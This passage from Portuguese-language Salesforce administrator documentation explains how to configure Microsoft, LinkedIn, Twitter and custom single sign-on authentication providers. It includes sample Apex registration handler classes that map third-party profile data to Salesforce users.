- <locatário> é o nome de locatário do Office 365 que termina com .onmicrosoft.com ou o identificador globalmente **•** exclusivo (GUID) correspondente do locatário.
- <ID do remetente> é o identificador do remetente do token. Por exemplo, o SharePoint usa 00000003-0000-0ff1-ce00-000000000000

**10.** Como opção, configure os campos a seguir.

- **•** Escopos padrão para enviar, juntamente com a solicitação, para o ponto final de autorização. Consulte <http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope> para obter mais informações sobre escopos do SharePoint Online. Ou [Usando o parâmetro de escopo](#page-953-0) para obter mais informações sobre o uso de escopos com o Salesforce.
- **•** URL de erro personalizado para o provedor usar para reportar erros.
- **•** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
- **•** Para usar um portal com seu provedor, selecione-o na lista suspensa Portal. Se há um portal definido para a sua organização, essa opção pode redirecionar a solicitação de login à página de login no portal. Do contrário, deixe *Nenhum*.
- **•** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

#### **11.** Clique em **Salvar**.

Não deixe de anotar o valor do ID do provedor de autenticação gerado. Você pode usá-lo com a classe [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) do Apex.

Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

- **•** URL de inicialização somente para teste: Os administradores usam esse URL para garantir que o provedor de terceiros esteja configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização somente para Oauth: Use esse URL para tokens de acesso do OAuth para um terceiro. Os usuários devem autenticar com o Salesforce para que o serviço de terceiros obtenha um token; esse fluxo não fornece o recurso de login único no futuro.
- **•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação deve redirecionar para o URL de callback com informações para cada um dos URLs de configuração de cliente acima.

<span id="page-938-0"></span>As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

## Registrar seu aplicativo na Microsoft

Para poder configurar um aplicativo para a organização do Salesforce, é necessário obter uma identidade de aplicativo usando uma das opções fornecidas pela Microsoft. Por exemplo, consulte [Diretrizes para registrar aplicativos no SharePoint 2013](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx) para ver detalhes sobre o registro de um aplicativo remoto no SharePoint.

- **1.** Registre o seu aplicativo usando uma das opções oferecidas pela Microsoft.
- 2. Modifique as configurações do aplicativo e configure o URI de redirecionamento como o URL de retorno do provedor.
- **3.** Anote o ID do cliente e o Segredo do cliente.
- **4.** Clique em **Salvar**.

#### <span id="page-939-0"></span>Edite seus detalhes do provedor de autenticação do Serviço de controle de aceso Microsoft

Depois de registrar o aplicativo na Microsoft, volte para os detalhes do provedor de autenticação do Serviço de controle de aceso Microsoft e atualize a Chave do consumidor e o Segredo do consumidor com os valores fornecidos pela Microsoft.

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Editar** ao lado do nome do provedor de autenticação do Serviço de controle de aceso Microsoft.
- **3.** Insira o valor de ID do cliente fornecido pela Microsoft no campo Chave do consumidor.
- <span id="page-939-1"></span>**4.** Insira o valor de Segredo do cliente fornecido pela Microsoft no campo Segredo do consumidor.

#### Testar a conexão

<span id="page-939-3"></span>Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. Ele deve redirecioná-lo para o serviço de seu provedor e solicitar para se conectar. Ao fazer isso, será solicitado que você autorize seu aplicativo. Após autorizar, você será redirecionado de volta para o Salesforce.

## Configurar um provedor de autenticação LinkedIn

Permita que os usuários efetuem login em uma organização do Salesforce usando suas contas do LinkedIn.

Execute essas etapas para configurar o LinkedIn como um provedor de autenticação.

- **1.** [Decidir quais escopos \(detalhes de usuário\) serão recebidos do LinkedIn.](#page-939-2)
- **2.** [Configurar um aplicativo LinkedIn.](#page-940-0)
- **3.** [Defina um provedor LinkedIn na sua organização do Salesforce](#page-940-1) e estabeleça um processador de registro.
- **4.** [Edite o processador de registro.](#page-942-0)
- <span id="page-939-2"></span>**5.** [Atualize seu aplicativo LinkedIn](#page-944-0) para usar o URL de retorno gerada pelo Salesforce como uma entrada nos URLs de redirecionamento do OAuth 2.0 do LinkedIn.
- **6.** [Testar a conexão de login único](#page-944-1).

#### Decidir quais escopos (detalhes de usuário) serão recebidos do LinkedIn

Os escopos determinam as informações que você obtém do LinkedIn sobre um usuário durante o processo de autorização. Você pode solicitar algumas informações básicas, como nome de usuário e o URL de uma foto, ou pode obter informações mais específicas, como um endereço, telefone, lista de contatos e mais. O usuário aprova a troca de informações antes que elas sejam dadas.

Ao configurar o LinkedIn como provedor de autenticação, você pode definir os escopos em três locais diferentes: nas configurações de aplicativo do LinkedIn, nas configurações de provedor de autenticação do Salesforce ou em uma consulta ao ponto final de informações de usuário do LinkedIn usando seletores de campo. Considere o seguinte ao decidir onde especificar os escopos e os valores a serem usados.

**EDICÕES** 

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

- **•** Você pode deixar esse valor em branco no LinkedIn e nas configurações do Salesforce. O valor padrão é *r\_basicprofile*, que fornece apenas as informações de usuário mais básicas, conforme definidas pelo LinkedIn.
- **•** O Salesforce exige o endereço de email dos usuários.
- **•** Consulte a [documentação de autenticação do LinkedIn](https://developer.linkedin.com/documents/authentication) para ver uma lista de valores suportados e seus significados, ou a [página de](https://developer.linkedin.com/documents/field-selectors) [seletores de campo do LinkedIn](https://developer.linkedin.com/documents/field-selectors) para ver informações sobre a solicitação de escopos usando um URL.
- **•** Se você configurar os Escopos padrão nas configurações de provedor de autenticação do Salesforce, esse valor substituirá o valor nas configurações de aplicativo do LinkedIn.
- **•** Separe múltiplos valores do escopo nas configurações de aplicativo do LinkedIn ou nas configurações de provedor de autenticação do Salesforce com apenas um espaço, como em *r\_basicprofile r\_emailaddress*.
- <span id="page-940-0"></span>**•** Se você usar os seletores de campo do LinkedIn com um URL, separe os diversos valores apenas com uma vírgula, como https://api.linkedin.com/v1/people/~:(id,formatted-name,first-name,last-name,public-profile-url,email-address).

#### Configurar um aplicativo no LinkedIn

Antes de poder configurar o LinkedIn para sua organização do Salesforce, configure um aplicativo no LinkedIn.

- Nota: Você pode ignorar esta etapa e deixar que o Salesforce use seu próprio aplicativo padrão. Para obter mais informações,  $\mathbb{Z}$ consulte [Uso de valores gerenciados pelo Salesforce em configuração de provedor de autenticação.](#page-948-0)
- **1.** Entre em sua conta de desenvolvedor no [site do LinkedIn](https://developer.linkedin.com/documents/authentication).
- **2.** Clique no nome de usuário na parte superior e selecione **Chaves de API**.
- **3.** Clique em **Adicionar novo aplicativo**.
- **4.** Insira as configurações do aplicativo.
- **5.** Anote a Chave de API e a Chave secreta do novo aplicativo. Você precisará delas posteriormente no Salesforce.
- <span id="page-940-1"></span>**6.** Opcionalmente, insira um valor de escopo suportado pelo LinkedIn ou vários valores separados por espaço.

Para obter mais informações sobre como usar escopos com o LinkedIn, consulte [Decidir quais escopos \(detalhes de usuário\) serão](#page-939-2) [recebidos do LinkedIn.](#page-939-2)

#### Definir um provedor LinkedIn na sua organização do Salesforce

Você precisa da Chave de API e da Chave secreta do LinkedIn para configurar um provedor LinkedIn em sua organização do Salesforce.

Nota: É possível não especificar esses valores na configuração do provedor ao permitir que o Salesforce gerencie os valores. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce em configuração de provedor de autenticação.](#page-948-0)

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione LinkedIn como Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Ele é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo do URL de seu provedor for "MyLinkedInProvider", seu URL de login único será semelhante a:

https://login.salesforce.com/services/sso/00Dx00000000001/MyLinkedInProvider

**6.** Use a chave de API do LinkedIn no campo Chave do consumidor.

- **7.** Use a Chave secreta do LinkedIn no campo Segredo do consumidor.
- **8.** Como opção, configure os campos a seguir.
	- **a.** URL do ponto final de autorização para inserir o URL base de autorização do LinkedIn. Por exemplo, https://www.linkedin.com/uas/oauth2/authorization/auth. O URL deve começar com *https://www.linkedin.com/uas/oauth2/authorization*.
		- C Dica: É possível adicionar parâmetros de string de consulta ao URL de base, se necessário. Por exemplo, para obter um token de atualização do Google para o acesso offline, use https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. O parâmetro approval\_prompt é necessário para solicitar ao usuário que aceite a ação de atualização, de modo que o Google continue a fornecer tokens de atualização após o primeiro.
	- **b.** URL do ponto final de token para inserir o URL de token de OAuth do LinkedIn. Por exemplo, https://www.linked.com/uas/oauth2/accessToken/token. O URL deve começar com *https://www.linkedin.com/uas/oauth2/accessToken*.
	- **c.** URL do ponto final de informações do usuário para alterar os valores solicitados à API de perfil do LinkedIn. Para obter mais informações, consulte <https://developer.linkedin.com/documents/profile-fields>. O URL deve começar com *https://api.linkedin.com/v1/people/~* e os campos solicitados devem corresponder aos escopos solicitados.
	- **d.** Escopos padrão para inserir um valor suportado ou diversos valores separados por espaço representando as informações recebidas do LinkedIn. Para obter mais informações, consulte [Decidir quais escopos \(detalhes de usuário\) serão recebidos do](#page-939-2) [LinkedIn.](#page-939-2)
	- **e.** URL de erro personalizado para o provedor usar para reportar erros.
	- **f.** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
	- **g.** Clique em **Criar automaticamente um modelo de processador de registro** para criar um modelo de classe do Apex para o [processador de registro,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) a menos que você já tenha um. Edite essa classe posteriormente e modifique o conteúdo padrão antes de usá-la.

Nota: Especifique uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.  $\mathbb{Z}$ 

- **h.** Selecione o usuário que executa a classe de manipulador do Apex para Executar registro como. O usuário deve ter a permissão "Gerenciar usuários". É necessário um usuário se você selecionou uma classe de manipulador de registro ou está criando uma automaticamente.
- **i.** Para usar um portal de usuários do LinkedIn, selecione-o na lista suspensa Portal.
- **9.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

#### **10.** Clique em **Salvar**.

Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

- **•** URL de inicialização somente para teste: Os administradores usam esse URL para garantir que o provedor de terceiros esteja configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização de login único: Use esse URL para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final abre esse URL em um navegador e faz login no sistema de terceiros. Isso cria um novo usuário para ele ou atualiza um usuário existente, e depois faz login no Salesforce como esse usuário.
- **•** URL de ligação de usuário existente: Use essa URL para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.
- **•** URL de inicialização somente para Oauth: Use esse URL para tokens de acesso do OAuth para um terceiro. Os usuários devem autenticar com o Salesforce para que o serviço de terceiros obtenha um token; esse fluxo não fornece o recurso de login único no futuro.
- **•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação deve redirecionar para o URL de callback com informações para cada um dos URLs de configuração de cliente acima.

<span id="page-942-0"></span>As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

#### Editar o processador de registro

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Edite o processador de registro do Apex criado automaticamente ( o processador de registro existente, caso você tenha um) para mapear os campos entre o LinkedIn e o Salesforce

Nota: A consulta de perfil padrão para o LinkedIn recupera somente os campos a seguir: nome, sobrenome, título, URL do perfil. O processador de registro padrão exige email. Remova o requisito de email do manipulador de registro ou altere os escopos desejados em [Decidir quais escopos \(detalhes de usuário\) serão recebidos do LinkedIn](#page-939-2) para incluir o endereço de email e qualquer outro campo que você queira no manipulador de registro.

Veja a seguir um exemplo de manipulador de registro do Apex especificamente para um aplicativo LinkedIn como provedor de autenticação. Esse manipulador de registro pressupõe que os escopos solicitados incluam *r\_basicprofile* e *r\_emailaddress*. Isso também supõe que os usuários estejam se conectando a um portal do cliente.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
    //Creates a Standard salesforce or a community user
   global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
            //We have a community id, so create a user with community access
            //TODO: Get an actual account
           Account a =[SELECT Id FROM account WHERE name = 'LinkedIn Account'];
            Contact c = new Contact();
            c.accountId = a.Hd;
            c.email = data.email;
            c.firstName = data.firstName;
            c.lastName = data.lastName;
            insert(c);
            //TODO: Customize the username and profile. Also check that the username
            //doesn't already exist and possibly ensure there are enough org licenses
            //to create a user. Must be 80 characters or less.
```
}

```
User u = new User();
        Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
        u.username = data.firstName + '@sfdc.linkedin.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los_Angeles';
        u.profileId = p.Id;
        u.contactId = c.Id;
        return u;
    } else {
        //This is not a community, so create a regular standard user
        User u = new User();
        Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
        //TODO: Customize the username. Also check that the username doesn't
        //already exist and possibly ensure there are enough org licenses
        //to create a user. Must be 80 characters or less
        u.username = data.firstName + '@salesforce.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los Angeles';
        u.profileId = p.Id;
        return u;
    }
}
//Updates the user's first and last name
global void updateUser(Id userId, Id portalId, Auth.UserData data) {
   User u = new User(id = userId);
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   update(u);
}
```
Consulte a [documentação de interface do RegistrationHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) para obter mais informações e ver exemplos.

#### <span id="page-944-0"></span>Atualizar seu aplicativo LinkedIn

<span id="page-944-1"></span>Depois de definir o provedor de autenticação LinkedIn na sua organização Salesforce, retorne ao LinkedIn e atualize seu aplicativo para usaro URL de retorno gerado pelo Salesforce como o valor URLs de redirecionamento do OAuth 2.0 do LinkedIn.

#### Testar a conexão de login único

Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. Ele deve redirecioná-lo para o LinkedIn e pedir que você efetue login. Ao fazer isso, você será solicitado a autorizar o seu aplicativo. Após autorizar, você será redirecionado de volta para o Salesforce.

## Configurar um provedor de autenticação Twitter

Deixe que os usuários façam login em uma organização do Salesforce usando suas contas do Twitter.

Execute essas etapas para configurar o Twitter como um provedor de autenticação.

- **1.** [Configurar um aplicativo Twitter.](#page-944-2)
- **2.** [Defina um provedor Twitter na sua organização do Salesforce](#page-944-3) e estabeleça um processador de registro.
- **3.** [Edite o processador de registro.](#page-946-0)
- <span id="page-944-2"></span>**4.** [Atualize seu aplicativo Twitter](#page-947-0) para usar o URL de retorno gerado pelo Salesforce como uma entrada nas configurações do aplicativo Twitter.
- **5.** [Testar a conexão de login único](#page-947-1).

## Configurar um aplicativo Twitter

Antes de poder configurar o Twitter para sua organização Salesforce, configure um aplicativo no Twitter.

- Nota: Você pode ignorar esta etapa e deixar que o Salesforce use seu próprio aplicativo padrão. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce](#page-948-0) [em configuração de provedor de autenticação.](#page-948-0)
- **1.** Entre em sua conta de desenvolvedor no [site do Twitter.](https://dev.twitter.com)
- **2.** Clique no ícone do usuário na parte superior e selecione **Meus aplicativos** (ou acesse [apps.twitter.com\)](https://apps.twitter.com).
- <span id="page-944-3"></span>**3.** Clique em **Criar novo aplicativo**.
- **4.** Insira as configurações do aplicativo.
- **5.** Nas Chaves de API, anote a Chave de API e o Segredo de API do novo aplicativo. Você precisará deles posteriormente no Salesforce.

## Definir um provedor Twitter na sua organização do Salesforce

Você precisa da Chave de API e do Segredo de API do aplicativo Twitter para configurar um provedor Twitter em sua organização do Salesforce.

Nota: É possível não especificar esses valores na configuração do provedor ao permitir que o Salesforce gerencie os valores. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce em configuração de provedor de autenticação.](#page-948-0)

## **EDICÕES**

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione Twitter como Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Ele é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo do URL de seu provedor for "MyTwitterProvider", seu URL de login único será semelhante a:

https://login.salesforce.com/services/sso/00Dx00000000001/MyTwitterProvider

- **6.** Use a chave de API do Twitter no campo Chave do consumidor.
- **7.** Use o Segredo de API do Twitter no campo Segredo do consumidor.
- **8.** Como opção, configure os campos a seguir
	- **a.** URL de erro personalizado para o provedor usar para reportar erros.
	- **b.** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
	- **c.** Clique em **Criar automaticamente um modelo de processador de registro** para criar um modelo de classe do Apex para o [processador de registro,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) a menos que você já tenha um. Você deve editar essa classe posteriormente e modificar o conteúdo padrão antes de usá-la.



Nota: É necessário especificar uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.

- **d.** Selecione o usuário que executa a classe de manipulador do Apex para Executar registro como. O usuário deve ter a permissão "Gerenciar usuários". É necessário um usuário se você selecionou uma classe de manipulador de registro ou está criando uma automaticamente.
- **e.** Para usar um portal de usuários do Twitter, selecione-o na lista suspensa Portal.
- **f.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

#### **9.** Clique em **Salvar**.

Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

- **•** URL de inicialização somente para teste: Os administradores usam esse URL para garantir que o provedor de terceiros esteja configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização de login único: Use esse URL para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final abre esse URL em um navegador e faz login no sistema de terceiros. Isso cria um novo usuário para ele ou atualiza um usuário existente, e depois faz login no Salesforce como esse usuário.
- **•** URL de ligação de usuário existente: Use essa URL para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.

**•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação deve redirecionar para o URL de callback com informações para cada um dos URLs de configuração de cliente acima.

<span id="page-946-0"></span>As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

#### Editar o processador de registro

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Edite o processador de registro do Apex criado automaticamente ( o processador de registro existente, caso você tenha um) para mapear os campos entre o Twitter e o Salesforce.

Veja a seguir um exemplo de manipulador de registro do Apex especificamente para um aplicativo Twitter como provedor de autenticação.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
    if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
        Contact c = new Contact();
        c \cdot \text{accountId} = a \cdot \text{Id};c.email = 'temp@CHANGE-ME.com';
        c.firstName = data.fullname.split(' ')[0];
       c.lastName = data.fullname.split(' ')[1];
       insert(c);
        User u = new User();
        Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
       u.username = data.username + '@sfdc-portal-twitter.com';
       u.email = 'temp@CHANGE-ME.com';
        u.firstName = data.fullname.split(' ')[0];
        u.lastName = data.fullname.split(' ')[1];
        String alias = data.fullname;
        //Alias must be 8 characters or less
        if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
    u.alias = alias;
    u.languagelocalekey = 'en US';
    u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los Angeles';
    u.profileId = p.Id;
    u.contactId = c.Id;
    return u;
```

```
} else {
   // Create Standard SFDC user
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@sfdc-twitter.com';
   u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];
   u.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
    if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
   u.languagelocalekey = 'en_US';
   u.localesidkey = 'en US';
   u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los_Angeles';
    u.profileId = p.Id;
   return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
   User u = new User(id=userId);u.firstName = data.fullname.split(' ')[0];
    u.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
        alias = alias.substring(0, 8);
   u.alias = alias;
   update(u);
}
}
```
<span id="page-947-0"></span>Consulte a [documentação de interface do RegistrationHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) para obter mais informações e ver exemplos.

#### Atualizar seu aplicativo Twitter

<span id="page-947-1"></span>Depois de definir o provedor de autenticação Twitter na sua organização Salesforce, retorne ao Twitter e atualize seu aplicativo para usar o URL de retorno gerado pelo Salesforce como o valor URL de retorno nas configurações de seu aplicativo Twitter.

Nota: Em seu aplicativo do Twitter, certifique-se de que você selecionou **Permitir que esse aplicativo seja usado para se conectar ao Twitter**.

#### Testar a conexão de login único

Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. Ele deve redirecioná-lo para o Twitter e pedir que você efetue login. Ao fazer isso, você será solicitado a autorizar o seu aplicativo. Após autorizar, você será redirecionado de volta para o Salesforce.

## <span id="page-948-0"></span>Uso de valores gerenciados pelo Salesforce em configuração de provedor de autenticação

Você pode optar por permitir que o Salesforce crie automaticamente valores de chave ao configurar um provedor de autenticação do Facebook, Salesforce, LinkedIn, Twitter ou Google. Assim você não precisará criar seu próprio aplicativo de terceiros.

Quando você opta por usar valores gerenciados pelo Salesforce na configuração do seu provedor de autenticação, o Salesforce usa seu próprio aplicativo padrão em segundo plano para gerar os valores, eliminando a necessidade de criar o seu próprio aplicativo.

Para usar valores gerenciados pelo Salesforce, deixe todos os campos a seguir em branco se eles aparecerem na configuração do provedor de autenticação.

- **•** Chave do consumidor
- **•** Segredo do consumidor
- **•** URL do ponto final de autorização
- **•** URL do ponto final de token
- **•** URL do ponto final de informações do usuário
- **•** Escopos padrão

Se você especifica um valor para um dos campos anteriores, isso indica que você está usando seu próprio aplicativo de terceiros ou aplicativo conectado, e deve especificar os valores de Chave de consumidor e Segredo de consumidor.

Exemplo: Suponha que você queira configurar login único usando um provedor de autenticação do LinkedIn para permitir o login no Salesforce com credenciais do LinkedIn. Você não precisa criar um aplicativo do LinkedIn, pois optou por usar os valores criados pelo Salesforce na configuração do provedor de autenticação. Em seguida, você define o provedor de autenticação do LinkedIn na sua organização e testa a conexão usando o procedimento em [Configuração de um provedor de autenticação do LinkedIn.](#page-939-3)

## Criar um provedor de autenticação externo personalizado

Crie um provedor de autenticação de login único (SSO) para permitir que administradores e usuários usem credenciais de SSO que não sejam do Salesforce em organizações do Salesforce.

- **1.** [Configure](#page-948-1) uma conta no provedor escolhido.
- **2.** [Crie](#page-949-0) seus tipos de metadados personalizados e selecione os campos personalizados que seus administradores deverão preencher durante a configuração.
- **3.** [Desenvolva](#page-949-1) o método e as classes do Apex correspondentes para os tipos de metadados escolhidos e use essas classes para implementar a interface Auth.AuthProviderPlugin.
- <span id="page-948-1"></span>**4.** [Configure](#page-949-2) seus novos metadados usando a página Configuração do provedor de autenticação.
- **5.** [Atualize](#page-950-0) seu aplicativo para usar o URL de retorno gerado pelo Salesforce.
- **6.** [Teste](#page-950-1) a conexão.

#### Configurar sua conta

Para poder configurar o plugin do provedor de autenticação para a sua organização do Salesforce, configure uma conta com o provedor de autenticação externo escolhido.

**1.** Vá para o site do provedor e crie um aplicativo.



Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

"Gerenciar provedores de autenticação"

## EDIÇÕES

Disponível em: Disponível em **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** Editions

- **2.** Modifique as configurações do aplicativo e defina o domínio de aplicativo como Salesforce.
- **3.** Anote o ID do aplicativo e o segredo do aplicativo, se exigido pelo provedor de autenticação externo.

#### <span id="page-949-0"></span>Criar tipos de metadados personalizados

Quando você tiver uma conta, crie os tipos de metadados personalizados exigidos pelo provedor de autenticação externo para a sua organização do Salesforce.

- **1.** Em Configuração, insira *metadados* na caixa Busca rápida e selecione **Tipos de metadados personalizados**.
- **2.** Clique em **Novo tipo de metadados personalizado**.
- **3.** Insira um nome do rótulo e o nome do rótulo no plural para seus metadados personalizados e clique em **Salvar**.
- **4.** Na seção Campos personalizados, clique em **Novo** e selecione os campos personalizados de que você e seu provedor de autenticação precisam. Por exemplo, se o provedor de autenticação exigir um ID do aplicativo ou segredo do aplicativo, crie campos com rótulos como "Chave de consumidor" ou "Segredo do consumidor".

<span id="page-949-1"></span>Nota: Você será solicitado a inserir os detalhes de cada tipo de campo, como rótulo, descrição e texto de ajuda. Opcionalmente, você pode tornar um esses campos obrigatórios.

#### Criar seus métodos e classes do Apex

Para criar um provedor de autenticação personalizado para SSO, crie uma classe que implemente a interface Auth.AuthProviderPlugin. Essa interface permite armazenar a configuração personalizada para o provedor de autenticação e processar os protocolos de autenticação. Ela também cria o nome para o provedor de autenticação externo e exibe esse nome na lista de provedores de autenticação disponíveis.

- **1.** Em Configuração, insira *classes do Apex* no campo de pesquisa e selecione **Classes do Apex**.
- **2.** Clique em **Novo**.
- **3.** No campo fornecido, crie um método e uma classe do Apex.
	- **a.** Implemente a interface Auth.AuthProviderPlugin.
	- **b.** Insira o Nome da API listado nos metadados personalizados recém-criados para a string return do método getCustomMetadataType.
